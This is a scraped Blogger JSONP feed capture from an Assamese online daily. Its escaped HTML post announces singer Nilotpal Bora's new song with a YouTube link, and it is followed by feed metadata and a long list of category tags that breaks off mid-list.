color: #2b00fe; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM_2C7jQcTb5cfZVkQD76ZOfmYQcZ0BnGO0gvVLqPIm2C91QBzHi5_cWtlHFb5JGNg04nJheOPd8rkcDH2-8r4iOh1ZLKLvlu_QFVIYt0BGgrd1Yo3eNPZOojFgmFmUDecuAPylWX-y6qM7MJ4k_R3_FtI1G3oJIBqQMZn2By0A2Ul0xGBZAMVSgOH\/s772\/P1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"নিলোৎপল বৰা, nilotpal bora, dhaga, new song,\" border=\"0\" data-original-height=\"435\" data-original-width=\"772\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM_2C7jQcTb5cfZVkQD76ZOfmYQcZ0BnGO0gvVLqPIm2C91QBzHi5_cWtlHFb5JGNg04nJheOPd8rkcDH2-8r4iOh1ZLKLvlu_QFVIYt0BGgrd1Yo3eNPZOojFgmFmUDecuAPylWX-y6qM7MJ4k_R3_FtI1G3oJIBqQMZn2By0A2Ul0xGBZAMVSgOH\/w320-h180\/P1.png\" title=\"অসমীয়া, অসমৰ গীত, গান, নতুন গান, new assamese song\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E'মাজুলী' গীতেৰে অসমৰ সংগীতৰ ইতিহাসত এটি জোৱাৰ আনি এক সুকীয়া পৰিচয় গঢ়া নিলো\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: white; color: #2b00fe; text-align: justify;\"\u003Eৎপল বৰাই এইবাৰ দৰ্শক\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;শ্ৰোতাৰ বাবে উপহাৰ দিছে এটি নতুন চিংগলচ! সংগীত শিল্পী গৰাকীয়ে মুম্বাইক নিজৰ কৰ্মস্থলী হিচাবে বাচি লৈ শেহতীয়াকৈ TVF ৰ য়ে মেৰী ফেমিলি ৱেব চিৰিজত 'ধাগা' আৰু ASPIRANT ৱেব চিৰিজৰ 'দে মৌকা জিন্দেগী' গীতেৰে দেশবাসীৰ হৃদয় চুবলৈ সক্ষম হৈছে।\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/youtu.be\/CRc1TG6RYDE\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg alt=\"নিলোৎপল বৰা, nilotpal bora, dhaga, new song,\" border=\"0\" data-original-height=\"435\" data-original-width=\"772\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM_2C7jQcTb5cfZVkQD76ZOfmYQcZ0BnGO0gvVLqPIm2C91QBzHi5_cWtlHFb5JGNg04nJheOPd8rkcDH2-8r4iOh1ZLKLvlu_QFVIYt0BGgrd1Yo3eNPZOojFgmFmUDecuAPylWX-y6qM7MJ4k_R3_FtI1G3oJIBqQMZn2By0A2Ul0xGBZAMVSgOH\/w400-h225\/P1.png\" title=\"অসমীয়া, অসমৰ গীত, গান, নতুন গান, new assamese song\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eনতুন গীতটি অসমীয়া শ্ৰোতাক উপহাৰ দি নিলো\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: white; text-align: justify;\"\u003Eৎপল বৰাই নিজৰ অনুভৱ ব্যক্ত কৰিছে এইদৰে-\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: white; text-align: justify;\"\u003E\"\u003C\/span\u003Eপ্ৰতিজন সেউজীয়া মনৰ শ্ৰোতালৈ আমাৰ নতুন গীত “দূৰণিৰ পাহাৰৰ”। আশাকৰোঁ সকলোৱে গীতটি শুনি ভাল পাব।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eগীতটো সংগীতেৰে সজাওঁতে মোক সহায় কৰা শিল্পীসকলক আকৌ এবাৰ ধন্যবাদ জনাইছোঁ । গীতাৰ(Guitar),উকুলেলে(Dobro) আৰু ডব্ৰ’ (Dobro) পৰিবেশন কৰিছে অতনু গৌতম (দাদু) দাদাই, Bass Guitar ত বন্ধু অভিনৱ বৰা আৰু সুন্দৰকৈ শব্দ সংমিশ্ৰণ কৰি গীতটো শুনিবলৈ মনোমোহা কৰি তুলিছে দিগন্ত বৰদলৈয়ে । এনিমেচন ভিডিঅ’টো কৰিছে ভাইটি কুলদ্বীপ কাশ্যপে । বিশেষভাৱে ধন্যবাদ চিকমিক ষ্টুডিঅ’ৰ বাবলু দা আৰু গৌৰিশংকৰ লাহন ।\u0026nbsp; গীতটো শুনি কেনেকুৱা পালে\u0026nbsp; সকলোৱে জনায় যেন।\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eনিলো\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: white;\"\u003Eৎপল বৰা আৰু সহযোগী শিল্পী সকললৈ এই সৃষ্টিৰ বাবে জনালো আন্তৰিক অভিনন্দন। গীতটি ইউ-টিউব '\u003C\/span\u003E\u003C\/span\u003E\u003Ca class=\"yt-simple-endpoint style-scope yt-formatted-string\" dir=\"auto\" href=\"https:\/\/www.youtube.com\/channel\/UC_JyoJ8Wz24KEPonqEtWesQ\" spellcheck=\"false\" style=\"cursor: pointer; display: inline; font-family: Roboto, Arial, sans-serif; font-size: var(--ytd-channel-name-text-font-size); font-weight: var(--ytd-channel-name-text-font-weight); margin-right: -0.1em; overflow-wrap: var(--yt-endpoint-word-wrap,none); overflow: hidden; padding-right: 0.1em; text-align: left; text-decoration: var(--yt-endpoint-text-regular-decoration,none); text-overflow: ellipsis; white-space: pre; word-break: var(--yt-endpoint-word-break,none);\"\u003ENilotpal Bora SOUNDSCAPE\u003C\/a\u003E\u0026nbsp;\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: white; color: #2b00fe;\"\u003E' চেনেল যোগে মুকলি কৰা হৈছে। গীতটি উপভোগ কৰিবলৈ ওপৰৰ ফটোত অথবা তলৰ এই লিংকত ক্লিক কৰক।\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\" style=\"color: #2b00fe; font-size: large;\"\u003E\u003Ca href=\"https:\/\/youtu.be\/CRc1TG6RYDE\"\u003Ehttps:\/\/youtu.be\/CRc1TG6RYDE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/2816645871264514967\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2022\/11\/nilotpal-bora-new-song.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/2816645871264514967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/2816645871264514967"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2022\/11\/nilotpal-bora-new-song.html","title":"ভাল খবৰঃ নিলোৎপল বৰাৰ নতুন গীত \"দূৰণিৰ পাহাৰৰ\" মুকলি"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM_2C7jQcTb5cfZVkQD76ZOfmYQcZ0BnGO0gvVLqPIm2C91QBzHi5_cWtlHFb5JGNg04nJheOPd8rkcDH2-8r4iOh1ZLKLvlu_QFVIYt0BGgrd1Yo3eNPZOojFgmFmUDecuAPylWX-y6qM7MJ4k_R3_FtI1G3oJIBqQMZn2By0A2Ul0xGBZAMVSgOH\/s72-w320-h180-c\/P1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.xukhdukh.com/feeds/posts/default?alt=json-in-script&start-index=3&max-results=1&callback=jQuery111005267865861040222_1769013746167&_=1769013746171
body_size: 13594
content:
// API callback
jQuery111005267865861040222_1769013746167({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040"},"updated":{"$t":"2025-12-30T15:50:33.429+05:30"},"category":[{"term":"goodnews"},{"term":"RECENT"},{"term":"ARTICLE"},{"term":"প্ৰৱন্ধ"},{"term":"ভাল খবৰ"},{"term":"চিন্তন"},{"term":"CHINTAN"},{"term":"MONOR-KATHA"},{"term":"মনৰ কথা"},{"term":"ANALYSIS"},{"term":"বিশ্লেষণ"},{"term":"মনৰ-কথা"},{"term":"MONOR KATHA"},{"term":"CURRENT ISSUES"},{"term":"সাম্প্ৰতিক প্ৰসংগ"},{"term":"অজয় লাল দত্ত"},{"term":"AJOY LAL DUTTA"},{"term":"ইতিবাচক খবৰ"},{"term":"DIPANKAR MALLA BARUAH"},{"term":"দীপাংকৰ মল্ল বৰুৱা"},{"term":"তাজাখবৰ"},{"term":"পৰ্যবেক্ষণ"},{"term":"লোকেল গুজৱ.কম"},{"term":"TAJA KHABAR"},{"term":"জীৱনৰ অনুভৱ"},{"term":"স্বাস্থ্য"},{"term":"LOCAL-GUJAB"},{"term":"HEALTH"},{"term":"ড° বুলজিৎ বুঢ়াগোহাঁই"},{"term":"JIBANAR-ANUBHAV"},{"term":"book review"},{"term":"REVIEW"},{"term":"মুকলি চিন্তা"},{"term":"BOOK-DISCUSSION"},{"term":"DR.AJIT-KR-PANTANGIA"},{"term":"MUKALI-CHINTA"},{"term":"ডাঃ অজিত কুমাৰ পটংগীয়া"},{"term":"ডাঃ ভূপেন শইকীয়া"},{"term":"সম্পাদকলৈ চিঠি"},{"term":"DR BULJIT BURAGOHAIN"},{"term":"অনন্ত কলিতা"},{"term":"গ্ৰন্থ আলোচনা"},{"term":"ANANTA-KALITA"},{"term":"INDRAJIT-BORA"},{"term":"GOVTJOB"},{"term":"JOBALERT"},{"term":"RUPALI-PARDA"},{"term":"ৰূপালী পৰ্দা"},{"term":"DR-BHUPEN-SAIKIA"},{"term":"LETTER-TO-THE-EDITOR"},{"term":"ইন্দ্ৰজিতবৰা"},{"term":"কেৰিয়াৰ"},{"term":"ডাঃ বিৰাজ কুমাৰ শৰ্মা"},{"term":"প্ৰতিম প্ৰতাপ বৰুৱা"},{"term":"dr. biraj kr sarma"},{"term":"লীলাকান্ত পায়েং"},{"term":"হাস্য ব্যংগ"},{"term":"CAREER"},{"term":"PARVIN-SULTANA"},{"term":"PRATIM PRATAP BARUA"},{"term":"SONIT KUMAR GOSWAMI"},{"term":"পাৰভিন চুলতানা"},{"term":"শোণিত কুমাৰ গোস্বামী"},{"term":"শ্ৰদ্ধাঞ্জলি"},{"term":"DR-HIREN-GOHAIN"},{"term":"ডঃহীৰেন-গোহাঁই"},{"term":"LILAKANTAPAYENG"},{"term":"MAHIRUH"},{"term":"RUPANAKAR CHOUDHURY"},{"term":"মহীৰূহ"},{"term":"ৰূপাংকৰ চৌধুৰী"},{"term":"DR-BIJOY-KRISHNA-CHETIA"},{"term":"MISA-KOLE-KI-HOBO"},{"term":"tribute"},{"term":"চাকৰি"},{"term":"ডঃবিজয় কৃষ্ণ চেতিয়া"},{"term":"BOOK"},{"term":"অৰুণজ্যোতি দাস"},{"term":"মিচা ক'লে কি ডাল হব"},{"term":"Kumar_Navajyoti"},{"term":"SANJIT-KR-BORDOLOI"},{"term":"কুমাৰ নৱজ্যোতি"},{"term":"প্ৰেৰণাময় ব্যতিক্ৰম"},{"term":"ASHIQ-ZAMAN"},{"term":"DEBOBRAT-GOGOI"},{"term":"KISHOR KUMAR KALITA"},{"term":"আশ্বিক-জামান"},{"term":"কিশোৰ কুমাৰ কলিতা"},{"term":"সঞ্জীত কুমাৰ বৰদলৈ"},{"term":"ARUNJYOTI-DAS"},{"term":"Indrajit Borah"},{"term":"JYOTI-RUPAM-DUTTA"},{"term":"XUKDUKHLIVE"},{"term":"ইতিবাচক পদক্ষেপ"},{"term":"দেবব্ৰত গগৈ"},{"term":"JUTI-LAGA-AKHAL"},{"term":"MANAS PRATIM DUTTA"},{"term":"POSITIVE-STEPS"},{"term":"PRERONAMOI-BYATIKRAM"},{"term":"positive-thinking"},{"term":"ইতিবাচক-চিন্তা"},{"term":"ইন্দ্ৰজিত বৰা"},{"term":"কিতাপ"},{"term":"জুতি লগা আখল"},{"term":"জ্যোতিৰূপম দত্ত"},{"term":"মানস প্ৰতিম দত্ত"},{"term":"সুখ-দুখ LIVE"},{"term":"KAMAL-KUMAR-TATI"},{"term":"MONIKONGKANA DAS"},{"term":"VIDEO"},{"term":"অভিনন্দন-গোস্বামী"},{"term":"কমল-কুমাৰ-তাঁতী"},{"term":"গ্ৰন্থ"},{"term":"জাকিৰ-হুছেইন"},{"term":"ABHINANDAN-GOSWAMI"},{"term":"DRNAGENSAIKIA"},{"term":"JONAKI"},{"term":"LAKHYA-JYOTI-NATH"},{"term":"LIFE-N-ECONOMY"},{"term":"MAYUR-BORA"},{"term":"SHYAMKANU-MAHANTA"},{"term":"জীৱনৰ-অৰ্থনীতি"},{"term":"ড° নগেন শইকীয়া"},{"term":"মণিকংকনা দাস"},{"term":"লক্ষ্যজ্যোতি নাথ"},{"term":"AGNIV DUTTA"},{"term":"BULON-KR-SAIKIA"},{"term":"JIBAN-JAUBAN"},{"term":"TECHNOLOGY"},{"term":"xukhdukh-Video"},{"term":"অগ্নিভ দত্ত"},{"term":"জীৱন যৌৱন"},{"term":"প্ৰযুক্তি"},{"term":"BHASKARJYOTI-BARUAH"},{"term":"HASYA-BYANGA"},{"term":"INSPIRATIONAL"},{"term":"ISHANJYOTI BORA"},{"term":"RAKTIM SARMAH"},{"term":"paresh-Malakar"},{"term":"ঈশানজ্যোতি বৰা"},{"term":"জোনাকী"},{"term":"পৰেশ-মালাকাৰ"},{"term":"ভাস্কৰ-জ্যোতি-বৰুৱা"},{"term":"DR-AKHIL-RANJAN-DUTTA"},{"term":"RAXAL-HITOPADESH"},{"term":"REHNA-SULTANA"},{"term":"SAILEN-BARUA"},{"term":"আনপ্লাগড"},{"term":"কথা-বাৰ্তা"},{"term":"ড° অখিল ৰঞ্জন দত্ত"},{"term":"ডাঃ নভনীল বৰুৱা"},{"term":"পৰ্যালোচনা"},{"term":"শৈলেন-বৰুৱা"},{"term":"ৰক্তিম শৰ্মা"},{"term":"ABID AZAD"},{"term":"BHABEN HANDIQUE"},{"term":"INTERVIEW"},{"term":"KANAI-GOGOI"},{"term":"MRIGANKA_SEKHAR_CHALHA"},{"term":"RACTIM-GOSWAMI"},{"term":"SHRADHANJALI"},{"term":"UNPLUGGED"},{"term":"sashimai-Saikia-dutta"},{"term":"zakir-hussain"},{"term":"আবিদ আজাদ"},{"term":"কানাই গগৈ"},{"term":"বৃতুল শৰ্মা"},{"term":"ভবেন সন্দিকৈ"},{"term":"মৃগাংক শেখৰ চলিহা"},{"term":"ময়ূৰ বৰা"},{"term":"শশীমাই-শইকীয়া-দত্ত"},{"term":"ৰেহনা চুলতানা"},{"term":"Ashraful-Hussain"},{"term":"BRITUL SHARMA"},{"term":"DR-NAVANIL-BARUAH"},{"term":"ECONOMY"},{"term":"KATHA-BARTA"},{"term":"LEELAKANTA PAYENG"},{"term":"LOKNATH GOSWAMI"},{"term":"NRC"},{"term":"PANKAJ JYOTI MAHANTA"},{"term":"PANKAJ-PRATIM-BORDOLI"},{"term":"আশ্ৰাফুল-হুছেইন"},{"term":"ইতিবাচক"},{"term":"ডঃ দীনেশ বৈশ্য"},{"term":"পংকজজ্যোতি মহন্ত"},{"term":"পংকজপ্ৰতিমবৰদলৈ"},{"term":"বিতৰ্ক"},{"term":"ময়ূৰ-বৰা"},{"term":"শ্যামকানু-মহন্ত"},{"term":"ৰক্তিম-গোস্বামী"},{"term":"AJANTA"},{"term":"BHASKARJYOTI MAHANTA"},{"term":"DRDINESHBAISHYA"},{"term":"EDITORIAL"},{"term":"ROYAL_PEGU"},{"term":"anamika-chaliha"},{"term":"bhogeswar-Dutta"},{"term":"অজন্ত-কুমাৰ-বৰা"},{"term":"অনামিকা-চলিহা"},{"term":"অৰ্থনীতি"},{"term":"খেল"},{"term":"বুলন -কুমাৰ-শইকীয়া"},{"term":"ভালখবৰ"},{"term":"ভাস্কৰজ্যোতি মহন্ত"},{"term":"ভোগেশ্বৰ দত্ত"},{"term":"মানসী গোস্বামী"},{"term":"লোকনাথ গোস্বামী"},{"term":"সম্পাদকীয়"},{"term":"ৰসাল-হিতোপদেশ"},{"term":"ৰয়েল_পেগু"},{"term":"DRANIMAGUHA"},{"term":"JAKIR_Hussain"},{"term":"MANOSHI GOSWAMI"},{"term":"SCIENCE"},{"term":"প্ৰৱাসৰ চিঠি"},{"term":"বুলন-কুমাৰ-শইকীয়া"},{"term":"ভগৎ লাল দত্ত"},{"term":"শ্য়ামকানু মহন্ত"},{"term":"সুৰজিত নেওগ"},{"term":"ABDUR-R-CHAUDHURY"},{"term":"ABID-AZAD"},{"term":"Aradhana Borruah"},{"term":"BHAGAT-LAL-DUTTA"},{"term":"BITARKA"},{"term":"DEBAJIT-SAIKIA"},{"term":"DHRUBAJYOTI-DHANANTARI"},{"term":"DR ANJAL BORA"},{"term":"DURBEEN"},{"term":"KABERI GOSWAMI"},{"term":"KAMAL KUMAR TANTI"},{"term":"MAYUR CHETIA"},{"term":"MONALI-C-DUTTA"},{"term":"NIRABADHI"},{"term":"RUDRA SINGHA MATAK"},{"term":"RUPASRI-BORA-BORDOLOI"},{"term":"SAILEN-BORKATAKI"},{"term":"SAMUDRAJIT GOHAIN"},{"term":"SANJAY_RABIDAS"},{"term":"SPORTS"},{"term":"SURAJIT-NEOG"},{"term":"TUNUJYOTI-GOGOI"},{"term":"UTPAL-DUTTA"},{"term":"prabaxor-sithi"},{"term":"আবিদ-আজাদ"},{"term":"আৰাধনা_বৰুৱা"},{"term":"কাবেৰী গোস্বামী"},{"term":"টুনুজ্যোতি গগৈ"},{"term":"ড° অনিমা গুহ"},{"term":"দূৰবীণ"},{"term":"ধ্ৰুৱজ্যোতি ধনন্তৰি"},{"term":"নিৰৱধি"},{"term":"বিজ্ঞান"},{"term":"ভিডিঅ'"},{"term":"ময়ূৰ চেতিয়া"},{"term":"শৈলেন বৰকটকী"},{"term":"সঞ্জয় ৰবিদাস"},{"term":"সমুদ্ৰজিত গোহাঁই"},{"term":"সাময়িক প্ৰসংগ"},{"term":"সুৰজিৎ নেওগ"},{"term":"ৰুদ্ৰ সিংহ মটক"},{"term":"ABHIJIT-KALITA"},{"term":"ANIRUDHA BHAKAT"},{"term":"ARUPJYOTI-HANDIQUE"},{"term":"ASSAMESE LANGUAGE"},{"term":"BUDGET"},{"term":"CINEMA"},{"term":"DIGANTA-KR-BORA"},{"term":"DR GAYATRI GOGOI"},{"term":"DR NIRMAL SAHEWALLA"},{"term":"DR-BRINCHI-BARUAH"},{"term":"DevojyotiBorah"},{"term":"ENVIRONMENT"},{"term":"GAUTAM BORDOLOI"},{"term":"HITENDRA-KR-SARMA"},{"term":"MANOROM-GOGOI"},{"term":"MRIDUL-KUMAR-HANDIQUE"},{"term":"PARASAR KALITA"},{"term":"PRANJIT-BORA"},{"term":"PRANJYOTI-NATH"},{"term":"RAHUL"},{"term":"RUMJHUM-SAIKIA"},{"term":"SAGAR-HAZARIKA"},{"term":"SUSHANTA KASHYAP"},{"term":"biswajeet-bora"},{"term":"devika phukan"},{"term":"phanindra.devchoudhury"},{"term":"অঞ্জল বৰা"},{"term":"অনিৰুদ্ধ ভকত"},{"term":"অসমীয়া ভাষা"},{"term":"আইন আদালত"},{"term":"আব্দুৰ-ৰ-চৌধুৰী"},{"term":"উৎপল-দত্ত"},{"term":"ক্ৰীড়াংগন"},{"term":"গৌতম বৰদলৈ"},{"term":"ডাঃ গায়ত্ৰী গগৈ"},{"term":"ডাঃ নিৰ্মল চাহেৱালা"},{"term":"দিগন্ত-কু-বৰা"},{"term":"দেৱজিত-শইকীয়া"},{"term":"দেৱজ্যোতি বৰা"},{"term":"দেৱীকা ফুকন"},{"term":"ধীমান সিনহা"},{"term":"প্ৰকৃতি"},{"term":"প্ৰাণজ্যোতি-নাথ"},{"term":"পৰাশৰ কলিতা"},{"term":"ফণীন্দ্ৰ কুমাৰ দেৱচৌধুৰী"},{"term":"বাজেট"},{"term":"বিশ্বজিৎ বৰা"},{"term":"ব্ৰিন্সি-বৰুৱা"},{"term":"মনালী-চি-দত্ত"},{"term":"মনোৰম গগৈ"},{"term":"মৃদুল-কুমাৰ-সন্দিকৈ"},{"term":"সাগৰ-হাজৰিকা"},{"term":"সুশান্ত কাশ্যপ"},{"term":"হিতেন্দ্ৰ-কুমাৰ-শৰ্মা"},{"term":"ৰাজনৈতিক বিশ্লেষণ"},{"term":"ৰাহুল"},{"term":"ৰুমঝুম শইকীয়া"},{"term":"ৰূপশ্ৰী বৰা বৰদলৈ"},{"term":"AMAL GOSWAMI"},{"term":"ASHISH-MAJUMDAR"},{"term":"AYAN UTTAM"},{"term":"Abdul Wadud Sekh"},{"term":"BHAGAT LAL DUTTA"},{"term":"BIDESHAR-SITHI"},{"term":"BIKRAM-M-BARUAH"},{"term":"CHAYANIKA-BARUAH"},{"term":"DEBATE"},{"term":"DHEEMAN-SINHA"},{"term":"DR-ARABINDA-RAJKHOWA"},{"term":"DWIJENDRA-NATH-SARMA"},{"term":"Dr Paban Sahariya"},{"term":"GAUTAM-CHAMUAH"},{"term":"HUMOUR"},{"term":"ISLAM"},{"term":"KALYANJYOTI"},{"term":"KHEL"},{"term":"KOTHA-BARTA"},{"term":"KULDIP MEDHI"},{"term":"LAW"},{"term":"LOCHAN-SAIKIA"},{"term":"MADRASA"},{"term":"MRIDUL KUMAR SHARMA"},{"term":"MRIDUPRASADNATH"},{"term":"NITUL-BORA"},{"term":"PANKAJ-THAKURIA"},{"term":"PRADIP-GOGOI"},{"term":"RANJUMONI_MAHANTA"},{"term":"RIPUNJOY-GOGOI"},{"term":"Report"},{"term":"SACHIN-GOGOI"},{"term":"SHOPPING"},{"term":"Syed-Ainul-Haque-Choudhury"},{"term":"TEACHERS'-DAY"},{"term":"VLOG"},{"term":"VYAPAM"},{"term":"ZIAUR RAHMAN"},{"term":"joydeep"},{"term":"news"},{"term":"pranob-saikia"},{"term":"priyanku narayan barua. সাম্প্ৰতিক প্ৰসংগ"},{"term":"radio xukhdukh"},{"term":"অনুপমা বৰগোহাঁই"},{"term":"অভিজিত কলিতা"},{"term":"অমল গোস্বামী"},{"term":"অয়ন উত্তম"},{"term":"অৰূপজ্যোতি-সন্দিকৈ"},{"term":"আব্দুল ওৱাদুদ সেখ"},{"term":"আশীষ-মজুমদাৰ"},{"term":"কুলদীপ মেধি"},{"term":"গ্ৰন্থ আলোচনা"},{"term":"চিনেমা"},{"term":"চৈয়দ-আইনুল-হক-চৌধুৰী"},{"term":"চয়নিকা-বৰুৱা"},{"term":"জিতেন বেজবৰুৱা"},{"term":"জিয়াউৰ ৰহমান"},{"term":"জয়দীপ-চক্ৰৱৰ্তী"},{"term":"ড° প্ৰাণ্জিৎ বৰা"},{"term":"ড° পৱন কুমাৰ চহৰীয়া"},{"term":"ডঃ অৰবিন্দ ৰাজখোৱা"},{"term":"দ্বিজেন্দ্ৰ-নাথ-শৰ্মা"},{"term":"নিতুল-বৰা"},{"term":"পংকজ-ঠাকুৰীয়া"},{"term":"প্রিয়ংকু নাৰায়ন বৰুৱা"},{"term":"প্ৰণৱ শইকীয়া"},{"term":"প্ৰদীপ-গগৈ"},{"term":"প্ৰিয়ংকু নাৰায়ণ বৰুৱা"},{"term":"প্ৰৱন্ধ. সাম্প্ৰতিক প্ৰসংগ"},{"term":"প্ৰৱ্ন্ধ"},{"term":"পৰ্যটন"},{"term":"বিক্ৰম-এম-বৰুৱা"},{"term":"বিদেশৰ চিঠি"},{"term":"মুকলি চিঠি"},{"term":"মু্ম্বাই মছালা"},{"term":"মৃদু প্ৰসাদ নাথ"},{"term":"মৃদুল কুমাৰ শৰ্মা"},{"term":"লোচন-শইকীয়া"},{"term":"ৰঞ্জুমণি মহন্ত"},{"term":"ৰস ৰচনা"},{"term":"ৰূপশ্ৰী-বৰা-বৰদলৈ"},{"term":"AKASH-NILABH"},{"term":"ALTAF_MAJID"},{"term":"AMARENDRADEKA"},{"term":"ANAMIKA-BARUA"},{"term":"ANANTA-MOHAN-SARMA"},{"term":"ANJAN-SAIKIA"},{"term":"ANUPAMA BORGOHAIN"},{"term":"ANUPOMA-DEVI"},{"term":"ARUNABH-SAIKIA"},{"term":"ASOMIYA"},{"term":"ASSAM-SAHITYA-SABHA"},{"term":"ASSAMESE-DRAMA"},{"term":"AVINANDAN-GOSWAMI"},{"term":"Agriculture"},{"term":"Ashraful-ISLAM"},{"term":"BANGLADESHI"},{"term":"BASISTHADEV-PHUKAN"},{"term":"BENGELURU"},{"term":"BHASKARJYOTI-B"},{"term":"BHASKARJYOTI-DEKA"},{"term":"BIKASH SAIKIA"},{"term":"BINAY-KRISHNA-TAMULI-PHUKAN"},{"term":"BIPASHA-BORA. বিপাশা-বৰা"},{"term":"BISHAL DEB ROY"},{"term":"BITOPAN BORBORAH"},{"term":"BITUPANGOGOI"},{"term":"CARTOON"},{"term":"CREATIVE-WRITING"},{"term":"CULTURE"},{"term":"Competition"},{"term":"DALIM-DAS"},{"term":"DEBAJIT-SHARMA"},{"term":"DEVANGA-PALLAB-SAIKIA"},{"term":"DHANJIT-KR-BARMAN"},{"term":"DHIMAN-SINHA"},{"term":"DHRUBA-JYOTI-SAIKIA"},{"term":"DHUBURI"},{"term":"DILIP SAIKIA"},{"term":"DR MRIDUL SARMA"},{"term":"DR MRINMOY"},{"term":"DR MRINMOYEE BORDOLOI"},{"term":"DR RIDIP BORAH"},{"term":"DR-GITARTHA-BORDOLOI"},{"term":"DR-RITUMONI-NATH"},{"term":"DR. RUNA BISWAS"},{"term":"DRAMA"},{"term":"DRHAFIZAHMED"},{"term":"Deva Pratim"},{"term":"Dr. Kaustubh Deka"},{"term":"FACTCHECK"},{"term":"FBLIVE"},{"term":"FUNNY DIARIES"},{"term":"GEETA-DUTTA"},{"term":"GITALI DAS"},{"term":"GUNADEEP CHETIA"},{"term":"GUWAHATI"},{"term":"HADI ALAM"},{"term":"HEMANTA-KAKATI"},{"term":"INDUKALPA-SAIKIA"},{"term":"JAMSER-ALI"},{"term":"JIBAN NARAH"},{"term":"JINNA-BORDOLI"},{"term":"JYOTI-PRAKASH-NATH"},{"term":"Juri Baruah"},{"term":"Jজোনাকী"},{"term":"KESHAB-SANGMA"},{"term":"KMSS"},{"term":"KOWSTOOVMONI"},{"term":"LGBT"},{"term":"LIGHTWAVE"},{"term":"LIPIMONI-DUTTA"},{"term":"MADHABJYOTI 